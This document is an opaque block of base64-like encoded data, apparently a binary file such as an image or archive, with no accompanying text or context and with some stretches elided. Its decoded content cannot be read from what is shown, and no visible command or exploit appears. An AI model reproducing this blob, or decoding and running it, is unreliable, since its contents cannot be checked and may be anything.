el0hMGfOam2sYcP2bAc0gSisFSnqYgGIhS8fvwQJ3rFjgCBqjCe/uPzURQMBYMHCluVSGOthtFm/tOADqQ/[base64]/[base64]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[base64]/7MHu3Pu7kEqKpKznpFIqY7aH3upNPtzMSd7ss6zLSZqCAfPN8Uymfsxi8vSskzBPK8Jifj7vA0HQz4Ym9AjNlQoIlhIjqmrJgbjJ0TZOa6pm+WCP08oKgkjjNjJlDjZlbVZumUKlmVzu5VooVSDMrgoBC25FG7omAYzIxE7AxM6p6PQgnXT/[base64]/[base64]/EAMasRGCLLvCDEADbIm/q7M4g26kmIJnGc/JNOmliISI7HfmkAOOJNa/E0jcaYDz+IFvmsePBCpwP/CfUQxK/ZBLErRATbAZ2DTAWxmA2wzaIAmNncGNm3zf3SGN3UTZ+5gA3BTOI+GJdkLNhEDaVLx0CruMU5vJq8mFg8FUTquazzu0iytBm0wAXqxwDyNbUDtrYpBwXxvrkglKZVDVVANC9zTDaTyc6ZSxqbvP/4DPnbNHp7gGp7Osaoxs8ARCnxFAzJgWDzkDeiAFOogECCCQd8ALtdxHSdqoY4sHXNHd0hBXzjiN1qEJPYQHuBBYbqM3oJERxpmEBfTYv7uJhLwe7xHYeqOkR7JuTKzKXisQHAKE83ES8pik9RiNW3GNVFpA2JgBmIgOGumSGfASLPCNp30SaEUSrX/[base64]/wI2zWID0uBP+XUriPRP3bQ4AXYABmAYZmBLlzQNIDZiJTZiZyBgAdVhk2ENGPZhJ7Zi3dRPizQZGmANPvZhZ2AYKMBIDXZlWTZglXQYGqAB/pRLlzQZmPQtovRkY9ZIozQuaLZKtWIDZiAZBsBmibNILdZPk3Zl6/QOlDRgIXZliZZk31SqJi6+Jm4mYZGbKuXRNo71GnXkEoUnbVBSM0U38oEHdY8o4QoI669TjQM5XChVkIM9LSIj3oAJfC4U9MCgCHRVMwCyvmPo/EBCTstZrvHYANRczAXYoKE8SktC3gAKpqFbsCHaAqEOHgRY1chdBuIhWktZ8yULmonKRv/[base64]/AgOF3CgRAAGwWT9Jk9EyvUIEYvywl0zouBimIMyKobLPmF8NzN4iR5c7/s/7Uc25lDiMCoA6aQG+ZDdjOBdmUxR4SSw/AUAOKwIocQRBkVca68Cr/AxJczB7CwI318wPYKI2wARsOBF0UNAukbSAUAg0llCECwVn5MR8wJRCaQHUHk3V/[base64]/5d9pWAE4ld905eB6dmd9fdPpWAKpEBlB5qYzZedcVh8bdOEc1ibn/kY/kAMRnaHrTYV64RPgJhrc8lrVw9sZxCJrUb2IGg0RoM11gaZdO9tRA2FgtA4gI8Io2malgOLOyDF3FiJFgQakOAb5gMcDbdAMqAOyrLoUqx0aPU/pOEJYmHXbGU8FqKi+NhX+ZgOtw0dkdXrisEjjgcc5gCRVVclLlp7GvmREVKSC7EAi6R7bLelHHK6mqRJOFnfJqmScgoqHMGU20I0jbe86seoKu8sEs4r5OFkXaCd73dgi7SbUTg44yJNfRmh0+BJaVOYmfkPjACHtzdgy7mgB6B+6/8Xh/fAfFFbZmMgaRsgBI5BghU2tmWYmQO2mqWgs7s5GE54AFwAoRUWZPdXtgNYACZBuBW2lil6oj04h8+XAgoag4N5f5M7m91ZAP6Am3HYgHP4hZ/3hBvAYgd6os93CsA5thcboosUtmNbCuL3ef2UOKXKvRxACI7moy8DOrlJiFG6avh7bK2GJ8tqNErCO8FGGHnQrUJl94Iwrm6aCEX1rvgFG5gAoK5Bdj4Hjj1M1jRAGgTBEZAiPz7rGqfIXGh1iqYvIboQGhqhEdJOIdTx/OrgDXyHQ5aMotQIWRUiC3bvUk8OCwahCWSKJzzh7m5Erdn6dQORMeGt3naCpYL/Qj6UQikg6bMicpIm6bIu0q8vsGVO+ZVTk8s5UH3MwiT79WSNQACO4Xz3AIeptoQdGIcTWjeptGB/[base64]/5JAj236CFR3upKg3IDFBYQO1JBYs1ralIyiCKIY4I8NLxXuUIEZEjnIeQIBfaQgjbwgZZdIsseSE8nJoWsPIhN8ptxJ4MHKyydkMpKncobMU/mV64ckw3zPviKUWjm612AKpqCWZyDTj2FJsxS0mfmdL1tohlZ/qRfQdZZk5UGz+XwKQmCZk9t6L/tJQ1bnD8BIj9TqfZmAida4bZaeaxuhKeAY2Fu35becjXmapXu6k3tJ5UHoUzacA9azl/Zmy4J8cVjP47eWGwDSsfu699ezZ4CZD5rWtfkPAnYN9BeZWzt/[base64]/KUAIOBJgcekiRQmUhAoROCvocOHECM2vFOggESI8wrMa/gjY4EXP168wOXvRcUfFxtmRJkyRpo/AvbMiLEhDQUBU2bMuKPzQMxgAqTM2OBvw4w1U1yk0Qmzgc4GAo7prCllyp8ZAwQI0MmVqYABXIk2NDrMCE6nXGP/OIwxAyZYqFpxanWaNSdWAQ0GDFgjwIjeYU2lNGggeOZdF3r39k2cdavOYQOgLhmwZ8qBAcO0Mv47I2VDB3e3rjE7RSjUq2kG/DmwtO6MNDjBdp0hBS/[base64]/xSRxZFHBvKEkUU8EUuTRRiJ5JGpAAFEF3NcoQg2g8CzhB8ddBDKKCqQqYILaLowgppqrummmpOMEOckaKpATJp3qqDnnmKIoUKfgPYZ5qAdLFHoEkswkehBAjHh6KMFSSEpEwsx5NmlKhXAUkoh/RBSRRr541FF87xwqSwVXSrPDHsEs8ZQbPElwFJsUTCFEYDhlQZRbO0Rk2F/hIBWMrENNQNUiDUwhWNLvdbWV2nI48BaOlU2F6syzdTQqsJV5cIf4B5TWmg6DSCsGHIt+xVMcsl1mwCTJMYXYvTohZOzdWm1rLq4tcvvUJd2NcwwaSBFAW0CXMVWV43Z+5VOS/8t1YCwM/Xa1wz3VpVXws/KNoO6+u4bF8hWzfTcHdChLAt22FHX8nR2bNedd+LRvJ574p3X3hW94Lxze/[base64]/1FRnXF1jDGycTWAE7/6PasUxvw9PEUr7LVlGFmaX+svvrOkMwfB5v/[base64]/[base64]/SrXFNwCvamEIJXvfM1ywoLVvapwcocYzCC0cpS5NEsH3ZFKwXViVrKOYNhKEsAJUDL+V6YQ9D0C1zLqlduZKOxXflje7kRwBJok9GsBGd+La3oPv/[base64]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[base64]/64mIOcVBYIQXHiKaJapr557HpxnIh2zHrZl8QZUNxwWOqUVWQWhsu4CwmhhVmkS67OBqZ+JhIsQdLQGDV8nISFqcXwRPJcAygyYwbqxNCm18V5BRreRTsk5rx9qXqGxUeVXHac1Qz4An+F0EmJkJbpbXLYR1cZY8gyKndkcKgmkmS0AhlS6r/MKyCAumPbBWdVWd1aHYlecU0s5qdOOhXuLq3EmJYE1LERcw1b9AEZuM2b1CsdPAGguAIZ5ABH1AjlpQjH7I4kPuS0dqsVoiGkGAP9oAEjRAlqjU4XfC5qlozh5AFSfwG2OB4pACheohLt1R5vKR5HOqUTSmvG/p5xwRsS3ACtmN6vOMohIhs0eSvJ+oIclC8LSoLHoELs0d7Mqpt1eYAgOosOWoyEAGxGYeAgEFV5SO+zbIwNAHBOHEMB6AT/SC+fQkREhbKfHorpzmyaZAMe+BOK+aj4mIEuzwbw5CZf1CnUpEaulwsuFdPnIkpSxsTHpUGakFCTzEF8WM9MqV+/[base64]/bwQM83NsbUr40TuzFUnTM+qfQVkGwb5LAkvjKr/GJADWcMDTVc4fFf7wTTYuVdB4GZ4e6tyNnYTfVhHfA0XotFZYLpQCCQ9Yp8ksiJbyJ9drCJusGqf5mir9ZLGsCL24AbXunjaYLbgQQBIgg1SUDt+AwXFdgKcE2sSunmqMye5xlzL1cdOzSdRLWyAWMj6+ky8AwWoN4jSlIhy8ARdDaNlrTw/cNYQQdZgPQ/lhdZfaU4QNdnVVj8t9ULTeNlyPRaXLcATAagutH80kX6ofAf9sCoVE8r/[base64]/xqogemXflsFHVt7B9dRwkCnHak9nOHR2l0uCWB+CWU75jBMkPDuMy847wmQRl1gAbC6NDXYwwPS0ED8dcONkRGC51xDBjqZSpZQSe/p0dLA6IN+dxjCn51WBEjQxaAmeJdbSXTAI09gDIADdaiwD6iwSVmADXKwbEvgJ38gBicA6hrg3qaermIQCqiOrmeia6BzecU0CsYUJoRcbNFVO7RubFl9EFdp1W0jBY5gusFO4ftwPMkT9aSCCw5u7VZ/9Vif9Vq/9dd+7U3E7c4B9ju3te4M7l0VnMMJtqwN27Dt5WG+7pJAAO5+5meOguSxMy7oqnZwZnclt/cO57Qq5//+DsRqAPDgSVh47reFBQuBcEalloZ1wGh0UN2hBLn6+SFb2NKd9GmJYwyCVweO8GmgtCOi9bmpsOlHYBC3EyZ6svJGaAVAHQoqIPt2Iod8guodcAKoPq9PyVxQKcjEBvSHQusA7q/7avQB3gQ87cZNz+yy8AO4cDzR3+BcX/3Wf/3Yn/1jLfZhr+1MJOVkD8+9KWVBN2VEt+UyKZOS0MLqfgntz+4KOve1fQUmcILwMUZ0ZWZ20OZuDhBdLACxEIHalwgREAaJEORLEIgRJUIMEKQiRYsBAqjR2NFjRwMBQmLBokYREEtZgBSBogGSoCKCnhShKfPJE0E5cdIRZM//[base64]/M0hbGuaQwjRpduiSJ+qUil7QR2E7AO4Er3sNfIR8lwZUE5hMkALc+gZ31qLrMn2/BQhdqFr58KYgwIcOJApyoIgIzysijU0RSMKSQYAkAlkC+SMUYbVKBgg4Mi7jpCXuM/5FJwyKymGnEJ56i6SeYQiyqiKOScsoNNyRBoohUkKijiSZg8MMPrbRS4Q+0wNoDrrLqIsYrr46siy667GJShbnEwEvKDgRr7ErCEMsSsca01FKKJp7IQg45KKusNTTTVHNNNtt080040XwtttrqvO0OB2hzIE/edvPzt32IE9Q44wgIw9DmnqvuOkYvObS778SbI7woykPvivbcQw6+OejzVCCB9KNGIVIZakjAiC7CACMCO8Lgo4+wWJAkNS5NxZEM6HjJw5ns0RCom2gS8QljiIoFJ6dUfALDmZqK8ZsZjXEjEByv6iAYKeX68Ue1VIALrq2+RYsYtchVsitt1/9CS90oR5GrR638WgIxR5qAogksDUsMMcAaeyOVyMqkLE6CCzb4YIQTVvizOe+czc6HcfPzjj99A263QQlFToLlDnXu4+iik2S662KpDtJIxbui0vQ0XQ8+mN+7Qj4k6FPkPvv4+2JU/wBEdUCMLBIaVo0okZXBAI5OGotAUCEACUc04IkON3AKaqknoBmRqJiI8lXrF2lalo4nmkrFjTCQICBEYwrB19qtsE1XLReAhLKsb+c6i1wViJmEmHPRTXctvbkapUce4+0AK78Qa8KReq+0tzAoumyiiGJIeUPgyRb2/HPQQxd9dNtuMz3i3Pj8c7c7iAtUOEI5Jm8Wj7n/ey6MkS8hmbpYYnk0ZfDAI89lOyQo3njk4UOlZiQUmc/[base64]/67xBmYJgmpdg5GG5sc1EF2iWMGq3xOu8ZITuaE5qPhGFu4IAwEmbnBi6BaS6NattuRtLm2xi1cmMYIIYrJIculLXziowQMs5gyBkUIIm8AEHLnycWCqHArB9BhssNBMNORlL335SzjZsHQ51JOe/PSnizkAFIICYnHCMwsC/IAAtDvix5aoxEb17neR0gYSmlPF2g1PAqAgJygIsLzlKQKMYnQezkRFPVKd6mcXqYgahPaq7XlEjt1TUEcCgUdS1EEQ1xCEG9aHhJ9gp1lcK9H8oFGEQjLLJ/[base64]/ySOAKKIRh2oZtX0nJadXGypV3Jm0nJlVLULhBeWckK4xrHpRA6jjCPu9ct64ANMoHBEbssanGNe1wY0mmYSsWTbvBUMeIAKmPDGSJViyhWr1YzidLRXXediLbomOwbHwseAcZLHo7/ofUKalVmArr5Vi/CNYygGkhBprcQ66UxVRhpI9HoqE+PBIEMbyAwYp8Qhpvwz1ftO5HY5JcFrnUIfmhDgseQYIw6REZePdKWWTxRl7p5JYFpYam6+mbiJV0QpZ5EF7xiStt42faDjmtlYRqD0yaQIpdycASPiYtcIAdZyG46qunqlEPVPVXJg2qmFa/wg2ceiqxh+AE0kbhV7vbOiU5sBHmjaUXwyEICaE3vFUCxDyFIAJ3a8KIX1SlG+tqHGoeYXqny+7NVtXFo+fSI92AVBDVgA0OkQCxCZ2KooABloiDyFdfkZz97nK2b24GWMQz5BqxgRSt6+/BZOq0CTxTw/[base64]/[base64]/8m7TJu8Aur/tG5RoK4AqdMCuVMrEhcgl5X6wK8oPQo6vdDCi9X7LL+ApC3RElJIBcjIsECogxisA93rPRu8wV7qud+7oWNrqh1CJukCovWqLlmApqWDMml6vqcDmUagvgWIBemAwrDCrrMSM/MSFp+QBF8xBggrPyAwu7OLhHyQq7laO/1wu7fLq4lYo71ilY7IiL5qQ4j4ggHDEEEYpMtSIWMYvOyItBWZickCRJpwgwprQIebkcejA79IPblwlya5QFBTgdEasdOCLQlClxOARNOim5EqKbmAi7sxQZmSl3k5jMBgJUd4ghfcsc0BAzCoQRyMRVl8od8zMmIiJiVbtuAQs2+b/53lAI/[base64]/LnmEoLmqpjgCBRnCsYnA8ZperLlkKZqg74wmEKcxDIo3CqvOpRvsMeHcgo/FJYQ6cJqPEpLMIYumINtDEN2ijczlDN4wisAkSe+ckOhiYhRUQMyEJG847sisAQ/gscJaf+wPsJDGEFAQDwbNzgEJCBE/nGDfoQ8gDQ5goSSsxgtg6zESoygsyASvzmt14qtJSlBKaEtedmSl+sSR8gwbACDzWnFjgTJkbxMzCTJpLrF5xI6P5GA1vkN9WI+XzRCJ4MmYtQqp3OOKZOOZWxCkBG/WCCKeHSDaPSJ+MnN3KxGCEsJS/jNQ0C/KDi7OejGSIgEC2inUJm3qrzK67mI/TKVQAgE82NHmIAwx6OReFyKoLgstvROEMkCGKnNQwhKtUERDbtLAnJEvczLTkogEfPLS0y1rai80dPEKLE4F1tMxrC1w8ixLMilVnwDj5QDyRiYzExQBSWyzbwhzmyuoUP/puMrwtOMySGahSMkIqxazSRizedLInuYTZqIBe6Mxvo5UYaDx9zsEN00hqX0zbEjOzAqzuIsQ/sQCHGsHnq7njUalSCYTmpMBT3iO2sUE2MAgnikkWKxR7F5R4UrG6aon0MwFEu7holbRNB6qcL5sHT5tEjcRL9coG/pAL1AtZMii7I4wXlhDC/Rl54S0I6kTI+ExQWtUzt1DYfJIZV0riVTtjJLL5gcousCRqUjousKmS4jK9e0KkXVMmjQMgKczdm8hPF0lhipn/gpv5kwBrA7hEM40rE7BJRwwd8sP0sgO0XgxqiUtxyFu/9AlXlTRxmkRhYhGxWxBDGJRyQV/0/7KQItZEt7+FUDnBAYAbtDubD/[base64]/FXDQOMlsOtOq+e52maGq+ZWw6RfUOKFOigZ0OGBm8J/IO2+TORJqQQRKTYImfCXnRCYnRt7zYI02JL1DVeGM76qmzOjMVgyiIfqROasTVduTNsRSTpRSRVCCAp2CfXymCoARctnnL/QkPVLC0vAvaRRwgrdC4l4KSynNWSTzM0JKSVcuLE1AtKhkLvtjdk/NWAQLXU5SDItAcAv3IAu3Im0NQsZ3esC0yzmQqJduNcKOuCZ0djlm+IrKq2mk68tU+8EgibdMdN7gmSh28RvCORnjGX+HVIsifDjGkd3QkMVlZU00FGXmrLtjVjkW7qWw7CxgVBJ63BM4PRYiAQNj/X/4VqDoAiqUMETFRFiAQXRq5MAOEx0hTuPqhom/A1UR0hIrDy9u11pPSG70EEgxiWlIa3rHYgw4gnN7lC76QWjLluANonH1pDFIgBR7ryB6rOZqTgyNogpsCW+ptYgUNPiTbB4lRtj0pDjFDqyK84mAcoipzW6za0KZ73+jg4ujQHSWCDumwTTcQr0OZLLHRlZngiaLQIwyxUkfAIzrIu2uw0gzLnyw4my5Cgk/NgsaNgkiYq1Bh1cptO0a2D0X4AurE3JWdYJxIylQgSwiD4DpQG0lYiQuzNDFR0bOkibcqT779nzrQHAGKqdSjXVcTgz+AVlHLFg7buBMQi7Eo/6UmSVPTo2ES9FaKLMU77jV8wREwqTkciSUmdmJmxkHrLVsdSrLWGbMgkp3k847ULN+sCgNcICJZkKbpSONGQBv2XV9KRVjzeooRyYmcaNmfOArIeYM7xp8JlmD8yeM7slJiOVJJOARLKAYkmIPhXFU5e9wbTc4ugGT+HZZU/[base64]/AFMIHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuXMGPKPPivps2bOHPq3Mmzp8+fQIMKHUq0qNGjSJMqXcpU6J19/57+gzrVJlSq+6TWvLrPwb59EqpWDQsKlM85/9DOQYUW1T9UcFF1kVuzS81D/5D888Mkr01Fc6Ik+Dc4QQK9/4pAe/KPsU1INTVkyEnHb02zZYXYRPwPyj9HUBzV9Oz5X9/T/w4cSL2EyYnVfZcc4PsPxj8QN28diZMJNxUqNePE8eKlkIF/ampGsHBIkSKcZv9Fd4OYgM2y0kENBqVZ800P+/xR/70p3sM/8FmGbLH9D/iWf3FsYvgXQU3yN0f+gXGUv/8b/P8cAWB/ARLU1IEIJqjgggw26OCDSfmTk4Q4UXUHUHd4NdWF/8jigIceQvVhTbJ0qJ1OaFn3DwFzaKMNKi/WpFcXiHH2DxBdXJITWv+YcMUVNQFZEzRFFPGBYzdN9o+SN4lWkxtu/RNWTuN1htMZUJxR0xkHcKnTaycw0ZofNQ3xTy5m4nZLOzVR8R5OsMCSkyJ46TRYTmHUJMGUUkrHpyya+UMheeFVed4+4O30Zk3HJffPF9fIwaRPcuQUz0AQZqrpppx26umnQQ2qU4li6cRhVl3JwuE/Xn3oaocfhv/Fp07WzUGANgTAyGNebqGCBI1d2PWPsDatFotbcygSpWCCBVnEPx8YyZNkNYnGpD1uTGXWPtHJKJYGOml502r/eMmluDqZWWZO2Rw1h5DS5USAioT15B1U4n2H6L7kndfTIIj848U/QdQUxBf/vFETHQpn8EZlCUP8j8Q1GQjqxRhnrPHGHK9qkz8celyTx4Y6sJVNd8giAVYchkVqnzuumOKKMNbka12/SmITXkDUtMQ/19wUZZA/2mSPYh8QlQHFNd15U546gbaTln3VxAS6QwRT0y3qHvUFNUDZEW9PEjhNpb+FUpmvvogtkcleOgUQgHI3kVKHIHbbRIpNdND/gc3ED79hMceEF2744YibCvLiPpk8sqEjj6xqV1qJPJUDjrvcbcza2LprTpxJglcXdd70zV9NXwHOFU5LkvSzNgnSkwZO2mTM6TfJckUYQ0cGBbga/I5T1ejelMuZx/MUH1Lv1iT2lC9DHeSU3QoBOb+DQmWeeTYlipMf7C0KhhdY6AS7Tln0NHji7Lfv/vuZWm5ViSa/LH/kHW4FYv2O20T/PmZr3oqE9o8Y5QRYw7qRzuiwGnDZxAQ12VUCVASKPEEDKUVwQ+kIqJPfCW9qOfHELXJxC63d5G3wyU9R4HKTwchqJ9rwn9lO5pPw/GNtU5HQVQbFHhig8CZy2knP/3KShSwUgyfrg58Sl8jEJvpkUIu7A4Uu9LKeZIiGUWmVynTyQpsQAF5pMQpeNogTev3jRwkwwZ0kcIXzPQYo15CdTkAhCxsRBQrsyYUh/nELm+BGJ2AoCmCewxNQcKtP0mMjn/[base64]/[base64]/[base64]/KAjJlMpm+QiGFz7ycBygrAIfKGqXQBDToM5FHXWBL/yisJNjFohSEYybaGlioSm4YdpwA0oVf3HZr1YkxgWsC5u6IIbJFzhNru5/4lhBRnKFqpKK1JuclHxkENnmSr/7Qmo88oJKm6FlnMqF2fD6oJzBV2TzRIAHOvsUCNqkrSkebcnZLDO5kokvZ3sUYT/MCE+fcLeLzTYrV0Am3yP0tpinFpPACaPqOgZHgoVikLgs003eRJmmySgmE6+qEYl0QU2v/[base64]/BJ/W4lJ0RfSyFa5wotzePUZLH/TJF9VYXVLtHCeQoZZLYyqdKm6OAOLivE1+GMgh30Ts6zW1vulGDQtQA0c34cQxdgKk8bQ0KEEIZY+c52zTVkXLSzVPeRW+k7lFIAKvrYmU5SU06xgw43yPvvS/esNVXbEnZq2lqm4SFgesNX/QOeP/FbAdQbS/BQn5iJKizyx6nbilmJAGkpDsIItFIwVI7sQJHUS/z9buBOCWwBMWwG84QQxMUQg8sWo1JCH2hCillROjVhPlgwFBkHxklhPwgktRggrQN30e+IFNUUU+EUs28SEpwyfONi/jtysq1yJv8SIvMlex9Q+ThhNu0Gk2UXPV9WgEsEYiaBOTkQGaJ0xGMXw6gXoEk3oH02s1kVPC0gHHoAI2kU0/0QRWsxPYYHoGM05CEVq/14AUQgCe8HY8YQCb1GvL8Q92IGLLZxODdlEYl3cgOId0qBS6tUqNExVkpRMmAxX5FyTWEWy50jkxCF1IIAnaADtvB256hRMm/zBukDZS3FcTOpcTNpYTzjQUdNABOeF/ORGA/wCK9EGAlsUT5PITTAAP7JENTRBIlRJICCiBNwE2PLI5+oJUtpZla7NrPFEwDleKZgQkg1FdbuiGHViHyJiMEiIozNiMzriMNxQVrvRxOdFQd9APgtIP2KiN3OgP3NgPmLMnM2QTMcRLiBEGgqABUlAuECM9NTdx9SKJKnIF0ZE0g/UPkGAN//BS1cQTjucTQwADsYgcclcTohgEoGhkEQA2N9FPSwEPZPgPcgCLp3dAluVkBWYoVgZmOYEXTnMnQhJoelVxx5iMJqkxsvANKvkB0vAB1oCDmwKNN/SMz4iNzRiNI//HKibYjNqYjTZJk87oUNkGg0OzamfgCJXRCEXZUQ+URjmRAHwCCZa2JFSJIJBwiciBhDeRU1Z3ZO